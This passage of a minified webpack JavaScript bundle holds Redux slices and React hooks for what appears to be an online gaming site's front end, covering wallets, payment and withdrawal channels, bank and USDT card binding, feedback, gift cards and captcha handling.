e;null===(e=a.current)||void 0===e||e.show()})},[h]),f=(0,o.useCallback)(async()=>{var e;null===(e=a.current)||void 0===e||e.destroy(),a.current=null,p(null),await v()},[v]);return(0,o.useEffect)(()=>()=>{var e;s.current=!1,null===(e=a.current)||void 0===e||e.destroy(),a.current=null},[]),{ready:l,result:u,scriptError:g,showCaptcha:v,reloadCaptcha:f}}},32037:(e,t,a)=>{"use strict";a.r(t),a.d(t,{clearError:()=>d,closeModal:()=>c,default:()=>i,isLoading:()=>l,openModal:()=>u,setError:()=>s});const o=(0,a(73449).Z0)({name:"ui",initialState:{loading:!1,error:null,visible:!1,type:"",extra:{}},reducers:{clearError:(e,t)=>{e.error=null},setError:(e,t)=>{e.error=t.payload},isLoading:(e,t)=>{e.loading=t.payload},closeModal:(e,t)=>{e.visible=!1},openModal:(e,t)=>{var a,o;e.visible=!0,e.type=null===(a=t.payload)||void 0===a?void 0:a.type,e.extra=(null===(o=t.payload)||void 0===o?void 0:o.extra)||{}}}}),{actions:r,reducer:n}=o,i=n,{clearError:d,setError:s,isLoading:l,closeModal:c,openModal:u}=r},33507:(e,t,a)=>{"use strict";a.d(t,{A:()=>i});var o=a(41594),r=a(46320),n=a(34447);const i=()=>{const{isAuthenticated:e}=(0,r.A)(e=>e.user),{startLoginRegister:t}=(0,n.A)();return{judgeAuth:(0,o.useCallback)(function(a){let o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];e?a():!o&&t()},[e,t])}}},34447:(e,t,a)=>{"use strict";a.d(t,{A:()=>i});var o=a(41594),r=a(23612),n=a(40671);const i=()=>{const e=(0,n.A)(),t=(0,o.useMemo)(()=>({startLoginRegister:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e((0,r.setLoginRegisterModal)({visible:!0,extra:t}))}}),[e]),a=(0,o.useCallback)((e,a)=>{const o=t[e];o?o(a):console.warn('Strategy "'.concat(e,'" not found'))},[t]);return(0,o.useMemo)(()=>({execute:a,startLoginRegister:e=>a("startLoginRegister",e)}),[a])}},34715:(e,t,a)=>{"use strict";a.d(t,{A:()=>i});var o=a(28429),r=a(46320),n=a(85093);const i=()=>{var e,t,a,i;const d=(0,o.g)(),s=(0,o.zy)(),l=s.state||{},c=n.A.parse(s.search),{tagGroupMap:u,tagMap:p}=(0,r.A)(e=>e.vod),g=(null===(e=s.pathname)||void 0===e||null===(t=e.replace("/video-list/",""))||void 0===t||null===(a=t.split("/"))||void 0===a?void 0:a[0])||"",m={tag:p,type:u,search:{},preserve:u};return{params:d,state:l,searchParams:c,location:s,extra:{listItem:(null===m||void 0===m||null===(i=m[g])||void 0===i?void 0:i[null===d||void 0===d?void 0:d.id])||{}}}}},35544:(e,t,a)=>{"use strict";a.d(t,{A:()=>c});var o=a(53986),r=a(89379),n=a(21568),i=a(10300);const d=["props"],s=e=>(0,r.A)({loading:e.gameUser.loading,error:e.gameUser.error},e),l=e=>({dispatch:e}),c=e=>{let{initialValues:t,validationSchema:a,action:c,onReady:u,onError:p,onSuccess:g,validateOnChange:m=!1}=e;return e=>{const h=(0,n.bk)({mapPropsToValues:()=>t,validateOnChange:m,validationSchema:a,handleSubmit:(e,t)=>{let{props:a}=t,n=(0,o.A)(t,d);u&&u({props:a,values:e,formState:n});const i=(0,r.A)({},e);c&&c(i).then(t=>{g&&g({data:t,props:a,values:e,formState:n})}).catch(t=>{p&&p({error:t,props:a,values:e,formState:n})}).finally(()=>n.setSubmitting(!1))}})(e);return(0,i.Ng)(s,l)(h)}}},35816:(e,t,a)=>{"use strict";a.d(t,{EK:()=>u,Yq:()=>d,d4:()=>c,f9:()=>g,hY:()=>l,im:()=>p,n1:()=>m,r6:()=>s});var o=a(4159),r=a.n(o),n=(a(648),a(36220)),i=a.n(n);r().extend(i());const d=(e,t)=>r()(e).format(t||"YYYY-MM-DD HH:mm:ss"),s=e=>r()(e).format("YYYY-MM-DD HH:mm:ss"),l=()=>r()(),c=()=>r()().utc().toISOString(),u=e=>r()(e).isAfter(r()()),p=e=>{var t,a,o,n,i;if(!e)return"";const d=null===e||void 0===e?void 0:e.endsWith("Z"),s=null===(t=new Date((new Date).toISOString()))||void 0===t?void 0:t.getTime(),l=null===(a=new Date(d?null===(o=new Date(e))||void 0===o?void 0:o.toISOString():null===(n=new Date(e+"+08:00"))||void 0===n?void 0:n.toISOString()))||void 0===a?void 0:a.getTime(),c=null===(i=r()(l))||void 0===i?void 0:i.diff(s,"second"),u=Math.ceil(c/60/60/24);return u<=0?0:u},g=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r()();return r()(t).subtract(e-1,"days").format("YYYY-MM-DD")+"~"+r()(t).format("YYYY-MM-DD")},m=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!e.endsWith("Z"))return"";const t=r()(e).add(8,"hour");return t.startOf("day").add(1,"day").diff(t,"second")}},37721:(e,t,a)=>{"use strict";a.r(t),a.d(t,{clearError:()=>p,default:()=>l,getChannels:()=>f,getRateData:()=>y,getWithdrawalsChannel:()=>_,isLoading:()=>c,setChannel:()=>m,setChannels:()=>h,setError:()=>u,setURate:()=>g,setWithdrawalChannels:()=>v});var o=a(73449),r=a(59393),n=a(88118);const i=(0,o.Z0)({name:"channel",initialState:{loading:!1,error:null,uRate:0,channels:[],channel:{},withdrawalChannels:[]},reducers:{isLoading:(e,t)=>{e.loading=t.payload},setError:(e,t)=>{e.error=t.payload},clearError:(e,t)=>{e.error=null},setURate:(e,t)=>{var a;e.uRate=(null===(a=t.payload)||void 0===a?void 0:a.rate)||0},setChannels:(e,t)=>{var a,o;const r=(null===(a=t.payload)||void 0===a?void 0:a.data)||[],i=(0,n.TX)(r,"name");e.channels=i||[],e.channel.name?null!==(o=e.channel)&&void 0!==o&&o.name&&!r.some(t=>{var a;return t.name===(null===(a=e.channel)||void 0===a?void 0:a.name)})&&(e.channel=r[0]||{}):e.channel=r[0]||{}},setChannel:(e,t)=>{e.channel=t.payload||e.channels[0]||{}},setWithdrawalChannels:(e,t)=>{var a;let o=(null===(a=t.payload)||void 0===a?void 0:a.data)||[];e.withdrawalChannels=o}}}),{actions:d,reducer:s}=i,l=s,{isLoading:c,setError:u,clearError:p,setURate:g,setChannel:m,setChannels:h,setWithdrawalChannels:v}=d,f=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Sc)({url:"/payment/channels/list",method:"POST",data:e,isLoading:c,dataLoaded:h,afterSuccess:r.getCards})},_=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Sc)({url:"/payment/withdrawals/channel",method:"POST",data:e,loadError:u,isLoading:c,dataLoaded:v})},y=function(){return(0,n.Sc)({url:"/payment/channels/get_rate",isLoading:c,dataLoaded:g})}},40671:(e,t,a)=>{"use strict";a.d(t,{A:()=>r});var o=a(10300);const r=function(){return(0,o.wA)(...arguments)}},41594:e=>{"use strict";e.exports=React},41846:(e,t,a)=>{"use strict";a.r(t),a.d(t,{clearError:()=>y,default:()=>p,fetchBalance:()=>w,fetchWallet:()=>E,fetchWallets:()=>L,isLoading:()=>g,setBalance:()=>h,setCurrency:()=>b,setError:()=>f,setWallet:()=>m,setWallets:()=>v,sort:()=>_});var o=a(73449),r=a(88118),n=a(65675),i=a(50679);const d={visible:!1,bonus:0,available_balance:0,credits:0,balance:0,loading:!1,error:null,allBalance:0,currency:3,sortBy:n.W.map(e=>e.platform),data:n.W.reduce((e,t)=>(e[t.platform]=t,e),{})},s=e=>Number(e)?e:"0",l=(0,o.Z0)({name:"wallet",initialState:d,reducers:{isLoading:(e,t)=>{e.loading=t.payload},setError:(e,t)=>{e.error=t.payload},clearError:(e,t)=>{e.error=null},setWallets:(e,t)=>{t.payload.data.forEach(t=>{""===t.platform?(e.balance=s(t.result),e.available_balance=s(t.result)):e.data[t.platform]&&(e.data[t.platform].live=!0,e.data[t.platform].balance=s(t.result))});let a,o=0;for(a in e.data)e.data[a].balance&&(o+=Number(e.data[a].balance));e.allBalance=(Number(o)+Number(1*e.balance)).toFixed(2);const r=JSON.parse(JSON.stringify(e.data));Object.keys(r).map(e=>(r[e].live||delete r[e],null)),e.data=r},setWallet:(e,t)=>{const{platform:a,result:o}=t.payload;e.data[a]=s(o)},setBalance:(e,t)=>{const{balance:a,credits:o,bonus:r,available_balance:n}=t.payload.data;e.available_balance=n,e.balance=a,e.credits=o,e.bonus=r},sort:(e,t)=>{},setCurrency:(e,t)=>{e.currency=t.payload,localStorage.setItem("CURRENCY",t.payload)}}}),{actions:c,reducer:u}=l,p=u,{isLoading:g,setWallet:m,setBalance:h,setWallets:v,setError:f,sort:_,clearError:y,setCurrency:b}=c,L=()=>(0,r.Em)({url:i.u3,isLoading:g,dataLoaded:v,afterSuccess:_}),E=e=>{let{platform:t}=e;return(0,r.Em)({url:"".concat(i.u3,"/").concat(t),isLoading:g,loadError:f,dataLoaded:m,afterSuccess:_})},w=()=>(0,r.Em)({url:i.ET.balance,isLoading:g,loadError:f,dataLoaded:h})},42710:(e,t,a)=>{var o={"./cards.js":59393,"./channel.js":37721,"./gameUser.js":12053,"./games.js":31549,"./gamesForm.js":55883,"./recharge.js":28721,"./withdrawal.js":82175,"store/slices/game/cards.js":59393,"store/slices/game/channel.js":37721,"store/slices/game/gameUser.js":12053,"store/slices/game/games.js":31549,"store/slices/game/gamesForm.js":55883,"store/slices/game/recharge.js":28721,"store/slices/game/withdrawal.js":82175};function r(e){var t=n(e);return a(t)}function n(e){if(!a.o(o,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return o[e]}r.keys=function(){return Object.keys(o)},r.resolve=n,e.exports=r,r.id=42710},44732:(e,t,a)=>{"use strict";a.r(t),a.d(t,{addFeedbacks:()=>b,clearError:()=>u,default:()=>h,deleteFeedbacks:()=>y,getFeedbacks:()=>v,getFeedbacksCountIsNotRead:()=>f,isLoading:()=>g,setCountIsNotRead:()=>m,setError:()=>p,updateReadFeedbacks:()=>_,uploadFile:()=>L});var o=a(89379),r=a(73449),n=a(85093),i=a(88118),d=a(45871);const s=(0,r.Z0)({name:"feedback",initialState:{error:null,loading:!1,countIsNotRead:0},reducers:{clearError:(e,t)=>{e.error=null},setError:(e,t)=>{e.error=t.payload},isLoading:(e,t)=>{e.loading=t.payload},setCountIsNotRead:(e,t)=>{e.countIsNotRead=t.payload.data}}}),{actions:l,reducer:c}=s,{clearError:u,setError:p,isLoading:g,setCountIsNotRead:m}=l,h=c,v=function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const a=(0,d.C)(),r=null===a||void 0===a||null===(e=a.user)||void 0===e?void 0:e.id;return(0,i.Em)({url:"/api/feedbacks/".concat(r,"/list?").concat(n.A.stringify((0,o.A)({page:1,per_page:1e3},t))),method:"GET",excludeChannelId:!0,excludeSiteId:!0,isLoading:g})},f=function(){var e;const t=(0,d.C)(),a=null===t||void 0===t||null===(e=t.user)||void 0===e?void 0:e.id;return(0,i.Em)({url:"/api/feedbacks/".concat(a,"/count_is_not_read"),method:"GET",isLoading:g,dataLoaded:m})},_=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({url:"/api/feedbacks/update_read",method:"POST",data:e,isLoading:g})},y=e=>(0,i.Em)({url:"/api/feedbacks/".concat(e),method:"DELETE",isLoading:g}),b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({url:"/api/feedbacks",method:"POST",data:e,isLoading:g})},L=e=>{const t=new FormData;return t.append("file",e),(0,i.Em)({url:"/files/upload",method:"POST",data:t,loadError:p,isLoading:g})}},45871:(e,t,a)=>{"use strict";a.d(t,{C:()=>o,L:()=>r});const o=()=>{try{const e=localStorage.getItem("state");if(null==e)return;return JSON.parse(e)}catch(e){return void console.warn("load state failed",e)}},r=e=>{try{const t=JSON.stringify(e);localStorage.setItem("state",t)}catch(t){console.warn("save state failed",t)}}},46119:(e,t,a)=>{"use strict";a.d(t,{A:()=>r});var o=a(41594);function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:2e4;const[t,a]=(0,o.useState)(!1);return(0,o.useEffect)(()=>{let t;const o=()=>{clearTimeout(t),t=setTimeout(()=>{a(!0)},e),a(!1)},r=["mousemove","mousedown","keydown","touchstart","scroll"];return r.forEach(e=>window.addEventListener(e,o)),o(),()=>{clearTimeout(t),r.forEach(e=>window.removeEventListener(e,o))}},[e]),t}},46320:(e,t,a)=>{"use strict";a.d(t,{A:()=>r});var o=a(10300);const r=function(){return(0,o.d4)(...arguments)}},46485:(e,t,a)=>{"use strict";a.d(t,{A:()=>i});var o=a(46320),r=a(40671),n=a(23612);const i=()=>{const e=(0,r.A)(),{preview:t}=(0,o.A)(e=>e.global),{extra:a={},visible:i}=t;return{extra:a,visible:i,closePreviewModal:()=>{e((0,n.setPreview)({visible:!1,extra:{}}))},openPreviewModal:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e((0,n.setPreview)({visible:!0,extra:t}))}}}},51415:(e,t,a)=>{"use strict";a.d(t,{A:()=>d});var o=a(89379),r=a(41594);const n=function(e){const t=(0,r.useRef)();return(0,r.useEffect)(()=>{t.current=e},[e]),t.current};const i=function(){const[e,t]=(0,r.useState)(!1),a=n(e);return(0,r.useEffect)(()=>{const e=()=>{const e=document.documentElement.scrollTop||document.body.scrollTop,a=document.documentElement.clientHeight,o=document.documentElement.scrollHeight;t(e+a>=o)};return window.addEventListener("scroll",e),()=>{window.removeEventListener("scroll",e)}},[]),{isBottom:e,prevIsBottom:a}};const d=function(e){let{fetchAction:t,filters:a}=e;const{isBottom:d,prevIsBottom:s}=i(),[l,c]=(0,r.useState)(!1),[u,p]=(0,r.useState)(!1),[g,m]=(0,r.useState)(0),[h,v]=(0,r.useState)([]),[f,_]=(0,r.useState)([]),y=n(g),b=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"load";const r=(0,o.A)({page:"refresh"===e?1:g||1,per_page:1e3},a);c(!0),t(r).then(t=>{if(Array.isArray(t.data)){if("refresh"===e)v(t.data||[]);else{const e=h.filter(e=>!t.data.find(t=>t.id===e.id));v(e.concat(t.data||[])),_(t.data||[])}void 0!==(null===t||void 0===t?void 0:t.page)&&void 0!==(null===t||void 0===t?void 0:t.per_page)?p((null===r||void 0===r?void 0:r.page)*(null===r||void 0===r?void 0:r.per_page)>=(null===t||void 0===t?void 0:t.count)):p(!0)}else{var a,o,n,i,d,s;if("refresh"===e)v((null===(n=t.data)||void 0===n?void 0:n.items)||[]);else v(h.concat((null===(i=t.data)||void 0===i?void 0:i.items)||[])),_((null===(d=t.data)||void 0===d?void 0:d.items)||[]);if(void 0!==(null===(a=t.data)||void 0===a?void 0:a.page)&&void 0!==(null===(o=t.data)||void 0===o?void 0:o.per_page))p((null===r||void 0===r?void 0:r.page)*(null===r||void 0===r?void 0:r.per_page)>=(null===(s=t.data)||void 0===s?void 0:s.total));else p(!0)}}).catch(function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];console.warn(t),c(!1)}).finally(()=>{c(!1)})},[g,h,t,a]),L=(0,r.useCallback)(()=>{m(0),c(!1),p(!1),v([])},[]);return(0,r.useEffect)(()=>{L()},[a,L]),(0,r.useEffect)(()=>{0===g&&m(1)},[g]),(0,r.useEffect)(()=>{y===g||!g||l||u||b("load")},[y,g,l,u,b]),(0,r.useEffect)(()=>{s!==d&&d&&!l&&m(g+1)},[s,d,g,l]),{isFetching:l,isNoMoreData:u,newList:f,list:h,current:g,resetListRelated:L,fetchData:b}}},55883:(e,t,a)=>{"use strict";a.r(t),a.d(t,{addWallet:()=>I,bindAlipay:()=>M,bindBankCard:()=>k,bindEmail:()=>f,checkBankCard:()=>w,checkPhone:()=>C,checkUsername:()=>E,clearError:()=>c,default:()=>h,findLoginPassword:()=>A,findLoginPasswordToPhone:()=>S,getChannelNameBlance:()=>G,isLoading:()=>p,login:()=>y,registerVisitor:()=>v,retrieveFundPassword:()=>x,setDecodedText:()=>m,setError:()=>u,setFundPassword:()=>b,setScanning:()=>g,update:()=>_,updateBankCard:()=>P,updateFundPassword:()=>L,updateLoginPassword:()=>T,uploadImage:()=>O});var o=a(73449),r=a(88118),n=a(12053),i=a(59393);const d=(0,o.Z0)({name:"gamesForm",initialState:{error:null,loading:!1,scanning:!1,decodedText:""},reducers:{clearError:(e,t)=>{e.error=null},setError:(e,t)=>{e.error=t.payload},isLoading:(e,t)=>{e.loading=t.payload},setScanning:(e,t)=>{e.scanning=t.payload},setDecodedText:(e,t)=>{e.decodedText=t.payload}}}),{actions:s,reducer:l}=d,{clearError:c,setError:u,isLoading:p,setScanning:g,setDecodedText:m}=s,h=l,v=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/signup/visitor",method:"POST",data:e,loadError:u,isLoading:p,dataLoaded:n.getGameUserInfo})},f=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/api/users/i/bind_email",method:"POST",data:e,loadError:u,isLoading:p,dataLoaded:n.setToken,afterSuccess:n.getGameUserInfo})},_=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/api/users/update",method:"POST",data:e,loadError:u,isLoading:p})},y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/auth/x_login",method:"POST",data:e,loadError:u,isLoading:p,dataLoaded:n.setToken,afterSuccess:n.getGameUserInfo})},b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/api/users/wp_pass",method:"POST",data:e,loadError:u,isLoading:p})},L=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/api/users/wp_pass/update",method:"post",data:e,loadError:u,isLoading:p})},E=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/auth/retrieve_password",method:"post",data:e,loadError:u,isLoading:p})},w=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/auth/check_user_card",method:"post",data:e,loadError:u,isLoading:p})},S=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/auth/verify_phone",method:"post",data:e,loadError:u,isLoading:p})},A=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/auth/update_password",method:"post",data:e,loadError:u,isLoading:p})},T=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/api/users/update_password",method:"post",data:e,loadError:u,isLoading:p})},k=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/api/cards/card_create",method:"POST",data:e,loadError:u,isLoading:p,afterSuccess:n.findBankCard,finshedSuccess:i.getCards})},P=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/api/cards/card_update",method:"POST",data:e,loadError:u,isLoading:p,afterSuccess:n.findBankCard,finshedSuccess:i.getCards})},x=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/api/users/update_w_password",method:"POST",data:e,loadError:u,isLoading:p})},C=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/api/users/i/phone",method:"POST",data:e,loadError:u,isLoading:p})},M=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/api/cards",options:{body:e,method:"POST"},loadError:u,isLoading:p,afterSuccess:i.getCards,finshedSuccess:n.getGameUserInfo})},O=e=>{const t=new FormData;return t.append("file",e),(0,r.Sc)({url:"/api/uploads/img",method:"POST",data:t,headers:{"Content-Type":"multipart/form-data"},loadError:u,isLoading:p})},I=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Sc)({url:"/api/cards/add_ewallet",method:"POST",data:e,loadError:u,isLoading:p,afterSuccess:i.getCards,finshedSuccess:n.getGameUserInfo})},G=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{type:t}=e;return(0,r.Sc)({url:"/payment/recharges/".concat(t,"/balance"),method:"POST",data:e,loadError:u,isLoading:p,afterSuccess:i.getCards,finshedSuccess:n.getGameUserInfo})}},57205:(e,t,a)=>{"use strict";a.d(t,{A:()=>d});var o=a(46320),r=a(40671),n=a(33507),i=a(23612);const d=()=>{const e=(0,r.A)(),{visible:t,type:a,extra:d}=(0,o.A)(e=>e.global),{judgeAuth:s}=(0,n.A)();return{visible:t&&"BuyNWModal"===a,closeModal:()=>{e((0,i.closeModal)())},openModal:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};s(()=>{e((0,i.openModal)({type:"BuyNWModal",extra:t}))})},extra:d}}},59393:(e,t,a)=>{"use strict";a.r(t),a.d(t,{addCard:()=>L,clearError:()=>h,createCard:()=>A,default:()=>p,delCard:()=>S,editCard:()=>w,getBankCardList:()=>T,getCards:()=>b,getProtocolList:()=>k,getWalletType:()=>P,isLoading:()=>g,setBankCardList:()=>f,setCards:()=>v,setError:()=>m,setProtocolList:()=>_,setWalletTypeList:()=>y,updateAlipay:()=>E});var o=a(89379),r=a(73449),n=a(66815),i=a(45871),d=a(88118),s=a(12053);const l=(0,r.Z0)({name:"cards",initialState:{error:null,loading:!1,protocolList:[{name:"trc20",alias:"trc20"},{name:"erc20",alias:"erc20"},{name:"omni",alias:"omni"}],walletTypeList:[{label:"\u706b\u5e01\u94b1\u5305",value:"\u706b\u5e01\u94b1\u5305",name:"\u706b\u5e01\u94b1\u5305"},{name:"\u5e01\u5b89\u94b1\u5305",label:"\u5e01\u5b89\u94b1\u5305",value:"\u5e01\u5b89\u94b1\u5305"},{name:"\u6b27\u610f\u94b1\u5305",label:"\u6b27\u610f\u94b1\u5305",value:"\u6b27\u610f\u94b1\u5305"},{name:"\u6bd4\u7279\u6d3e\u94b1\u5305",label:"\u6bd4\u7279\u6d3e\u94b1\u5305",value:"\u6bd4\u7279\u6d3e\u94b1\u5305"},{name:"\u5176\u4ed6\u94b1\u5305",label:"\u5176\u4ed6\u94b1\u5305",value:"\u5176\u4ed6\u94b1\u5305"}],bindBankCards:[],onlineCards:[]},reducers:{isLoading:(e,t)=>{e.loading=t.payload},setError:(e,t)=>{e.error=t.payload},clearError:(e,t)=>{e.error=null},setCards:(e,t)=>{var a;const r=(0,i.C)(),s=(null===r||void 0===r||null===(a=r.channel)||void 0===a?void 0:a.withdrawalChannels)||[],l=t.payload.data||[];e.onlineCards=t.payload.data||[];const c=s.map(e=>e.name),u=l,p=(0,d.TX)(u,"name").reduce((e,t)=>(0,o.A)((0,o.A)({},e),{},{[t.name]:t}),{}),g=Object.values(n.sS).map(e=>{var t,a,r,i;return(0,o.A)((0,o.A)((0,o.A)({},p[e.name]||{}),e),{},{type:e.name,typeAlias:n.OG[e.name],confirmed:e.name in p,can_transfer:!0,pay_type:(null===(t=s.find(t=>t.name===e.name))||void 0===t?void 0:t.pay_type)||"",amount_list:(null===(a=s.find(t=>t.name===e.name))||void 0===a?void 0:a.amount_list)||"",amount_min:(null===(r=s.find(t=>t.name===e.name))||void 0===r?void 0:r.amount_min)||"",amount_max:(null===(i=s.find(t=>t.name===e.name))||void 0===i?void 0:i.amount_max)||"",sortIndex:c.findIndex(t=>t===e.name)})}).filter(e=>c.includes(e.name)),m=g.sort((e,t)=>e.sortIndex-t.sortIndex),h=g.length-u.length;e.cards=[...m],e.bindBankCards=l.filter(e=>"bank"===e.name),e.notBoundCount=h,e.cards_confirmed=0===h,e.cardFilters=u.filter(e=>e.can_transfer).filter(e=>["alipay","kkpay","bopay","gopay","topay","okpay","dmpay","usdt","bank","dmpay","usdtpay"].includes(e.name))},setBankCardList:(e,t)=>{e.bankCardList=t.payload.data||[]},setProtocolList:(e,t)=>{t.payload.data.length>0&&(e.protocolList=t.payload.data||[])},setWalletTypeList:(e,t)=>{t.payload.data.length>0&&(e.walletTypeList=t.payload.data||[])}}}),{actions:c,reducer:u}=l,p=u,{isLoading:g,setError:m,clearError:h,setCards:v,setBankCardList:f,setProtocolList:_,setWalletTypeList:y}=c,b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,d.Sc)({url:"/api/cards/list",method:"POST",data:e,loadError:m,isLoading:g,dataLoaded:v})},L=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,d.Sc)({url:"/api/cards",method:"POST",data:e,loadError:m,isLoading:g,afterSuccess:b,finshedSuccess:s.getGameUserInfo})},E=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,d.Sc)({url:"/api/cards/virtual_update",method:"POST",data:e,loadError:m,isLoading:g,afterSuccess:b,finshedSuccess:s.getGameUserInfo})},w=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,d.Sc)({url:"/api/cards/update",method:"POST",data:e,loadError:m,isLoading:g,afterSuccess:b})},S=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,d.Sc)({url:"/api/cards/del",options:{body:e,method:"POST"},loadError:m,isLoading:g,afterSuccess:b})},A=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,d.Sc)({url:"/api/cards/create_card",options:{body:e,method:"POST"},loadError:m,isLoading:g})},T=()=>(0,d.Sc)({url:"/api/transfer_banks",loadError:m,isLoading:g,dataLoaded:f}),k=()=>(0,d.Sc)({url:"/api/settings/find_agreement",loadError:m,isLoading:g,dataLoaded:_}),P=()=>(0,d.Sc)({url:"/api/settings/find_agreement_wallet/usdt",loadError:m,isLoading:g,dataLoaded:y})},61694:(e,t,a)=>{"use strict";a.d(t,{A:()=>s});var o=a(46320),r=a(40671),n=a(23612),i=a(33507),d=a(88118);const s=()=>{const e=(0,r.A)(),{visible:t,type:a,extra:s={}}=(0,o.A)(e=>e.global),{feedback:l,site:c}=(0,o.A)(e=>e.site.data),u=l.find(e=>e.name===s.type)||l[0]||{},p=(null===u||void 0===u?void 0:u.tag)||[],g=p.find(e=>e.name.includes(s.tag))||p.find(e=>{var t,a;return e.id===(null===(t=u.default_tag)||void 0===t||null===(a=t[0])||void 0===a?void 0:a.id)})||p[0]||{},{judgeAuth:m}=(0,i.A)(),h=(0,d.S4)(c.is_service)&&c.service_link;return{visible:t&&"FeedbackModal"===a,closeFeedbackModal:()=>{e((0,n.closeModal)())},openFeedbackModal:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};h?e((0,n.openModal)({type:"ServiceModal",extra:t})):m(()=>{e((0,n.openModal)({type:"FeedbackModal",extra:t}))})},extra:s,tags:p,defaultTag:g,feedbackConfig:u}}},62182:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>c,getGiftCards:()=>u,getGiftCardsConsumedLog:()=>h,getGiftCardsExpiredLog:()=>_,getGiftCardsPurchaseLog:()=>m,getGiftCardsUnuseddLog:()=>v,getGiftCardsUseddLog:()=>f,purchaseGiftCards:()=>p,usEGiftCards:()=>g});var o=a(89379),r=a(73449),n=a(85093),i=a(88118);const d=(0,r.Z0)({name:"giftCards",initialState:{},reducers:{setVIPCombos:(e,t)=>{const a=t.payload.data;return a||[]}}}),{actions:s,reducer:l}=d,c=l,u=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({method:"GET",url:"/api/vip_combos?".concat(n.A.stringify((0,o.A)({page:1,per_page:2e3},e))),dataLoaded:s.setVIPCombos})},p=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({method:"POST",url:"/api/gift_cards/purchase?".concat(n.A.stringify((0,o.A)({},e)))})},g=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({method:"POST",url:"/api/gift_cards/consume/".concat(e.code,"?").concat(n.A.stringify((0,o.A)({},e)))})},m=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({method:"POST",url:"/api/gift_cards/".concat(e.user_id,"/purchase?").concat(n.A.stringify((0,o.A)({page:1,per_page:2e3},e)))})},h=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({method:"POST",url:"/api/gift_cards/".concat(e.user_id,"/consumed?").concat(n.A.stringify((0,o.A)({page:1,per_page:2e3},e)))})},v=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({method:"POST",url:"/api/gift_cards/".concat(e.user_id,"/purchase/unused?").concat(n.A.stringify((0,o.A)({page:1,per_page:2e3},e)))})},f=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({method:"POST",url:"/api/gift_cards/".concat(e.user_id,"/purchase/used?").concat(n.A.stringify((0,o.A)({page:1,per_page:2e3},e)))})},_=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Em)({method:"POST",url:"/api/gift_cards/".concat(e.user_id,"/purchase/expired?").concat(n.A.stringify((0,o.A)({page:1,per_page:2e3},e)))})}},62714:(e,t,a)=>{"use strict";a.d(t,{A:()=>i});var o=a(41594),r=a(46320),n=a(35816);const 